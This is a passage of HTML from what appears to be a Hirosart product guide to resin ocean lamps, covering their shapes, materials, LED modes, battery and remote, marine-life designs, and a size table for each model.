<li style="font-weight: 400"><b>Small frozen wave shape with protruding wood:</b><span style="font-weight: 400"> This shape also should be kept away from little children for safety reasons.</span></li>
</ul>
<p style="text-align: justify"><span style="font-weight: 400">Besides, Hirosart Ocean Lamps are also available for popular shapes:</span></p>
<figure id="attachment_49573" aria-describedby="caption-attachment-49573" style="width: 800px" class="wp-caption aligncenter"><img class="size-full wp-image-49573" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Some designs cleverly integrate functionality with artistic shape, such as their unique headphone nightstand lamp" width="800" height="533" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Some-designs-cleverly-integrate-functionality-1.jpg" /><noscript><img class="size-full wp-image-49573" src="https://hirosarts.com/wp-content/uploads/2025/05/Some-designs-cleverly-integrate-functionality-1.jpg" alt="Some designs cleverly integrate functionality with artistic shape, such as their unique headphone nightstand lamp" width="800" height="533" /></noscript><figcaption id="caption-attachment-49573" class="wp-caption-text">Some designs cleverly integrate functionality with artistic shape, such as their unique headphone nightstand lamp</figcaption></figure>
<ul style="text-align: justify">
<li style="font-weight: 400"><b>Rectangular shape:</b><span style="font-weight: 400"> A classic choice that proves functional in most decor themes.</span></li>
<li style="font-weight: 400"><b>Multi-faceted prism shape:</b><span style="font-weight: 400"> This shape creates beautiful light reflections, adding a unique touch.</span></li>
<li style="font-weight: 400"><b>Hexagonal or octahedron:</b><span style="font-weight: 400"> These geometric shapes give a modern look.</span></li>
<li style="font-weight: 400"><b>Circle shape:</b><span style="font-weight: 400"> A safe choice for families with children, as it does not possess sharp corners.</span></li>
<li style="font-weight: 400"><b>Headphone stand shape:</b><span style="font-weight: 400"> A convenient shape that combines decor with practicality. </span></li>
<li style="font-weight: 400"><b>Triangle shape:</b><span style="font-weight: 400"> A contemporary shape that adds interest to your room.</span></li>
</ul>
<p style="text-align: justify"><span style="font-weight: 400">When choosing a lamp shape, consider your personal preferences and the presence of children in your home. If children frequently pass by the decorative lamp, opting for a round lamp is advisable to avoid any accidents with sharp edges.</span></p>
<p><b>3 - Materials</b><span style="font-weight: 400"><br />
</span><span style="font-weight: 400">Hirosart's lamp items are mainly composed of resin, wood, and plastic. Each item features a combination of these materials, along with variations in shape, to achieve an assortment of varied designs. The following is the composition of different materials in several models of lamps:</span></p>
<p><span style="font-weight: 400">a. Resin Lamp with Separate Wooden Base</span></p>
<p style="text-align: justify"><span style="font-weight: 400">These lamps feature a durable and aesthetically pleasing resin body paired with a detachable wooden base. This design allows for two styling options: using the lamp with the wooden base or without it. The wooden bases come in various unique shapes, enhancing the overall look of the lamp:</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's epoxy ocean lamps are a combination of high-quality epoxy resin, natural wood, and durable plastic</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><b>Compact round base:</b><span style="font-weight: 400"> Designed for stability and to keep the lamp upright.</span></li>
<li style="font-weight: 400"><b>Wooden bases with LED lights Built-in:</b><span style="font-weight: 400"> Give a lovely upward lighting effect, but the base is attached to the resin lamp.</span></li>
<li style="font-weight: 400"><b>Wooden base without built-in Lighting:</b><span style="font-weight: 400"> Offers the ability to detach the resin lamp from the wooden base.</span></li>
</ul>
<p><span style="font-weight: 400">b. Resin lamp with built-in wooden base:</span></p>
<p style="text-align: justify"><span style="font-weight: 400">The greatest advantages of this build under one roof are that it is compact and less likely to harm the base. Adding wood to the resin makes the lamp a solid object, ideal for small environments. The resin protects the wood from fading and deterioration, making a solid and visually put-together piece that occupies less space.</span></p>
<figure id="attachment_49579" aria-describedby="caption-attachment-49579" style="width: 800px" class="wp-caption aligncenter"><img class="size-full wp-image-49579" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="The built-in wooden base provides a stable and permanent foundation for the resin lamp" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/The-built-in-wooden-base-provides-a-stable.jpg" /><noscript><img class="size-full wp-image-49579" src="https://hirosarts.com/wp-content/uploads/2025/05/The-built-in-wooden-base-provides-a-stable.jpg" alt="The built-in wooden base provides a stable and permanent foundation for the resin lamp" width="800" height="800" /></noscript><figcaption id="caption-attachment-49579" class="wp-caption-text">The built-in wooden base provides a stable and permanent foundation for the resin lamp (source: hirosart)</figcaption></figure>
<p><span style="font-weight: 400">c. Resin lamp with plastic base</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Plastic-based epoxy lamps are also renowned for their higher durability, particularly under wet conditions when wood is easily prone to damage. The plastic manufacturing process also enables more complex and intricate designs on lamp bases compared to wood carving.</span></p>
<figure id="attachment_49581" aria-describedby="caption-attachment-49581" style="width: 800px" class="wp-caption aligncenter"><img class="size-full wp-image-49581" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="The durability of plastic ensures that the base will maintain its appearance and structural integrity over time" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/The-durability-of-plastic-ensures-that-the-base.jpg" /><noscript><img class="size-full wp-image-49581" src="https://hirosarts.com/wp-content/uploads/2025/05/The-durability-of-plastic-ensures-that-the-base.jpg" alt="The durability of plastic ensures that the base will maintain its appearance and structural integrity over time" width="800" height="800" /></noscript><figcaption id="caption-attachment-49581" class="wp-caption-text">The durability of plastic ensures that the base will maintain its appearance and structural integrity over time (source: hirosart)</figcaption></figure>
<p><b>4 - LED</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's epoxy underwater lamps feature a non-flicker, glare-free LED design that provides soft, uniform lighting. This thoughtful design ensures that the light emitted is gentle on the eyes, making it ideal for creating a calming atmosphere in any room. Because the lighting is soft and consistent, it does not disrupt sleep patterns, making it suitable for use even in bedrooms and nurseries for young children.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Our products offer 12 additional color options. The light is easily adjustable with an in-line button or remote control, allowing you to set the right ambiance for your room.</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><span style="font-weight: 400">R, G, B buttons: Change to Red, Green, or Blue</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">W button: Changes to White</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Flash: Scrolls through colors automatically</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Strobe: Activates strobe effect for any color</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Fade: Fades in and out of different colors</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Smooth: Gradual color transition</span></li>
</ul>
<p style="text-align: justify"><span style="font-weight: 400">You can learn more regarding LED safety in our articles "</span><a href="https://hirosarts.com/blog/are-led-lights-safe-to-leave-on-all-night/"><span style="font-weight: 400">Are LED Lights Safe to Leave On All Night?</span></a><span style="font-weight: 400">" and "</span><a href="https://hirosarts.com/blog/are-led-lights-safe/"><span style="font-weight: 400">Are LED Lights Safe?</span></a><span style="font-weight: 400">".</span></p>
<p><b>5 - Battery and Remote</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Due to import restrictions from overseas, the remote control battery will not be shipped. You can purchase the battery on its own by reading the instructions contained in this article </span><a href="https://hirosarts.com/blog/how-to-change-battery-in-led-light-remote/"><span style="font-weight: 400">How to Change Battery in LED Light Remote</span></a><span style="font-weight: 400">. Or, you can check this helpful video for a visual tutorial.</span></p>
<p style="text-align: justify">
<p><b>6 - Marine life in Lamp</b></p>
<p style="text-align: justify"><span style="font-weight: 400">The Hirosart Ocean Lamp beautifully showcases sea life, with a 3D-printed and intricately detailed exterior. Every lamp is finished off with hand-painted colors, transporting the ocean to your interior. This combination of craft and technology is a stunning addition to your interior. Here are some of the captivating designs available:</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><span style="font-weight: 400">Mermaid and Sea creatures</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Submarine</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Underwater Wonders</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Divers</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Shark</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Sea Turtle</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Mariana Trench</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Jellyfish</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Orca</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Manta rays</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Sea Horse</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Octopus</span></li>
</ul>
<p><b>7 - Corded or Wireless</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's epoxy ocean lamps are available in two convenient lighting options: wired and wireless. They come with a USB plug, making them compatible with all types of sockets. To cycle through the vibrant LED colors, just press and hold this button for approximately </span><b>3 - 5 seconds</b><span style="font-weight: 400">.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">For added portability, Hirosart also offers wireless lamps, typically with a plastic base and charging cord. To use it wirelessly, simply plug in the lamp to charge the built-in battery, then unplug it and place it wherever you desire. However, these wireless lamps can also be plugged in and charged simultaneously, offering uninterrupted ambiance.</span></p>
<figure id="attachment_49524" aria-describedby="caption-attachment-49524" style="width: 800px" class="wp-caption aligncenter"><img class="size-full wp-image-49524" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20395'%3E%3C/svg%3E" alt="The choice between corded and wireless often depends on the intended use and the specific location" width="800" height="395" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/The-choice-between-corded-and-wireless.jpg" /><noscript><img class="size-full wp-image-49524" src="https://hirosarts.com/wp-content/uploads/2025/05/The-choice-between-corded-and-wireless.jpg" alt="The choice between corded and wireless often depends on the intended use and the specific location" width="800" height="395" /></noscript><figcaption id="caption-attachment-49524" class="wp-caption-text">The choice between corded and wireless often depends on the intended use and the specific location</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Want a truly unique ocean lamp? Hirosart offers custom light designs! Explore at </span><a href="https://hirosarts.com/custom-night-light/"><span style="font-weight: 400">https://hirosarts.com/custom-night-light/</span></a></p>
<h2 style="text-align: justify"><span style="font-weight: 400">Top Resin Ocean Lamps by Hirosart</span></h2>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart presents a beautiful collection of lamps inspired by various sea creatures. The available categories include:</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Mermaid+and+Sea"><b>Mermaid and Sea creatures</b></a></p>
<p><img class="aligncenter size-full wp-image-49554" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20860%20860'%3E%3C/svg%3E" alt="" width="860" height="860" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Mermaid-in-Coral-Reef-Night-Light-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49554" src="https://hirosarts.com/wp-content/uploads/2025/05/Mermaid-in-Coral-Reef-Night-Light-2.jpg" alt="" width="860" height="860" /></noscript></td>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Submarine&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Submarine</b></a></p>
<p><img class="aligncenter size-full wp-image-49578" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Submarine.jpg" /><noscript><img class="aligncenter size-full wp-image-49578" src="https://hirosarts.com/wp-content/uploads/2025/05/Submarine.jpg" alt="" width="800" height="800" /></noscript></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/?wpf_filter_cat_0=1219&amp;wpf_fbv=1"><b>Underwater Wonders</b></a></p>
<p><img class="aligncenter size-full wp-image-49583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Underwater-Wonders.jpg" /><noscript><img class="aligncenter size-full wp-image-49583" src="https://hirosarts.com/wp-content/uploads/2025/05/Underwater-Wonders.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Divers&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Divers</b></a></p>
<p><img class="aligncenter size-full wp-image-49535" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20602'%3E%3C/svg%3E" alt="" width="800" height="602" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Divers-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49535" src="https://hirosarts.com/wp-content/uploads/2025/05/Divers-2.jpg" alt="" width="800" height="602" /></noscript></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Shark&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Shark</b></a></p>
<p><img class="aligncenter size-full wp-image-49572" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Shark-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49572" src="https://hirosarts.com/wp-content/uploads/2025/05/Shark-1.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Sea+Turtle&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Sea Turtle</b></a></p>
<p><img class="aligncenter size-full wp-image-49570" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Turtle-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49570" src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Turtle-1.jpg" alt="" width="800" height="800" /></noscript></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Mariana+Trench&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Mariana Trench</b></a></p>
<p><img class="aligncenter size-full wp-image-49551" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Mariana-Trench-Adventure-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49551" src="https://hirosarts.com/wp-content/uploads/2025/05/Mariana-Trench-Adventure-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Jellyfish&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Jellyfish</b></a></p>
<p><img class="aligncenter size-full wp-image-49542" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20695'%3E%3C/svg%3E" alt="" width="800" height="695" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Jellyfish-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49542" src="https://hirosarts.com/wp-content/uploads/2025/05/Jellyfish-2.jpg" alt="" width="800" height="695" /></noscript></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Orca&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Orca</b></a></p>
<p><img class="aligncenter size-full wp-image-49566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20731'%3E%3C/svg%3E" alt="" width="800" height="731" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49566" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-1.jpg" alt="" width="800" height="731" /></noscript></td>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Manta+rays&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Manta rays</b></a></p>
<p><img class="aligncenter size-full wp-image-49550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-rays-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49550" src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-rays-2.jpg" alt="" width="800" height="800" /></noscript></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Sea+Horse&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Sea Horse</b></a></p>
<p><img class="aligncenter size-full wp-image-49568" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20601'%3E%3C/svg%3E" alt="" width="800" height="601" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Horse-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49568" src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Horse-1.jpg" alt="" width="800" height="601" /></noscript></td>
<td style="border-style: groove;text-align: center"><a href="https://hirosarts.com/?post_type=product&amp;s=Octopus&amp;wpf_filter_cat_0=99&amp;wpf_fbv=1"><b>Octopus</b></a></p>
<p><img class="aligncenter size-full wp-image-49558" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20601'%3E%3C/svg%3E" alt="" width="800" height="601" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Octopus-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49558" src="https://hirosarts.com/wp-content/uploads/2025/05/Octopus-2.jpg" alt="" width="800" height="601" /></noscript></td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Mermaid and Sea creatures</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's Mermaid and Sea Creature Lamps draw inspiration from mermaid lore and ocean life. Our artisans skillfully blend these themes using resin to create graceful mermaid and sea creature forms under the sea. These are meaningful gifts celebrating the magic of the underwater world.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/mermaid-in-coral-reef-night-light-ver-2/"><span style="font-weight: 400">Mermaid in Coral Reef Night Light Ver 2</span></a></p>
<p><img class="aligncenter size-full wp-image-49554" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20860%20860'%3E%3C/svg%3E" alt="" width="860" height="860" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Mermaid-in-Coral-Reef-Night-Light-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49554" src="https://hirosarts.com/wp-content/uploads/2025/05/Mermaid-in-Coral-Reef-Night-Light-2.jpg" alt="" width="860" height="860" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7x5.9” (12x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7x8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8.2x10.3” (20.8x26.2cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/kraken-and-mermaid-epoxy-lamp/"><span style="font-weight: 400">Kraken and Mermaid Epoxy Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49545" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Kraken-and-Mermaid-Epoxy-Lamp-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49545" src="https://hirosarts.com/wp-content/uploads/2025/05/Kraken-and-Mermaid-Epoxy-Lamp-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7x5.9” (12x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7x8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x10” (20.3x25.4cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/ariel-mermaid-night-light/"><span style="font-weight: 400">Ariel Mermaid Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49527" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Ariel-Mermaid-Night-Light-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49527" src="https://hirosarts.com/wp-content/uploads/2025/05/Ariel-Mermaid-Night-Light-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 3.5x4.5" (8.9x11.4cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 5.9x9.5" (15x24.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x11.5" (20.3x29.2cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Submarine</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">The Hirosart Submarine Ocean Lamps are a reflection of the submarines coming in and out of the sea with intricate details of seaweed, coral reefs, and hidden caves. As lit, they emit a captivating luminescence that acquires a calming atmosphere, perfect for relaxing or as one-of-a-kind </span><a href="https://hirosarts.com/blog/ocean-theme-decorations/"><span style="font-weight: 400">ocean-theme decorations</span></a><span style="font-weight: 400">.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/submarine-under-water-lamp/"><span style="font-weight: 400">Submarine Under Water Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49578" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Submarine.jpg" /><noscript><img class="aligncenter size-full wp-image-49578" src="https://hirosarts.com/wp-content/uploads/2025/05/Submarine.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 5.5x2.8x2.8" (14x7.1x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.3x3.5x3.5" (16x8.9x8.9cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 6.7x4.7x4.7" (17x11.9x11.9cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Underwater Wonders</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">The Underwater Wonders Lamps by Hirosart celebrate the beauty of the ocean and the wonders of the world. Each lamp features underwater versions of famous landmarks, such as the </span><a href="https://hirosarts.com/statue-of-liberty-night-lamp/"><span style="font-weight: 400">Statue of Liberty</span></a><span style="font-weight: 400">, </span><a href="https://hirosarts.com/ancient-greek-temples-night-lamp/"><span style="font-weight: 400">ancient Greek temples</span></a><span style="font-weight: 400">, and </span><a href="https://hirosarts.com/eiffel-tower-night-lamp/"><span style="font-weight: 400">the Eiffel Tower</span></a><span style="font-weight: 400">,... creating a calming atmosphere.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/statue-of-liberty-night-lamp/"><span style="font-weight: 400">Statue of Liberty Night Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Statue-of-Liberty-Night-Lamp.jpg" /><noscript><img class="aligncenter size-full wp-image-49576" src="https://hirosarts.com/wp-content/uploads/2025/05/Statue-of-Liberty-Night-Lamp.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 5.5x2.8x2.8" (14x7.1x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.3x3.5x3.5" (16x8.9x8.9cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 6.7x4.7x4.7" (17x11.9x11.9cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/ancient-greek-temples-night-lamp/"><span style="font-weight: 400">Ancient Greek Temples Night Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49525" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Ancient-Greek-Temples-Night-Lamp-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49525" src="https://hirosarts.com/wp-content/uploads/2025/05/Ancient-Greek-Temples-Night-Lamp-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 5.5x2.8x2.8" (14x7.1x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.3x3.5x3.5" (16x8.9x8.9cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 6.7x4.7x4.7" (17x11.9x11.9cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/eiffel-tower-night-lamp/"><span style="font-weight: 400">Eiffel Tower Night Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49537" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Eiffel-Tower-Night-Lamp-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49537" src="https://hirosarts.com/wp-content/uploads/2025/05/Eiffel-Tower-Night-Lamp-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 5.5x2.8x2.8" (14x7.1x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.3x3.5x3.5" (16x8.9x8.9cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 6.7x4.7x4.7" (17x11.9x11.9cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/leaning-tower-of-pisa-night-light/"><span style="font-weight: 400">Leaning Tower of Pisa Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49504" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Leaning-Tower-of-Pisa-Night-Light-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49504" src="https://hirosarts.com/wp-content/uploads/2025/05/Leaning-Tower-of-Pisa-Night-Light-1.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 5.5x2.8x2.8" (14x7.1x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.3x3.5x3.5" (16x8.9x8.9cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 6.7x4.7x4.7" (17x11.9x11.9cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Divers</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's Diver Ocean Lamps draw inspiration from our connection with the ocean. The lamps typically depict divers diving into vibrant reefs, exploring underwater creatures, or traveling through caves. They beautifully capture the adventure, discovery, and serenity of the deep ocean.</span></p>
<p style="text-align: justify">
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
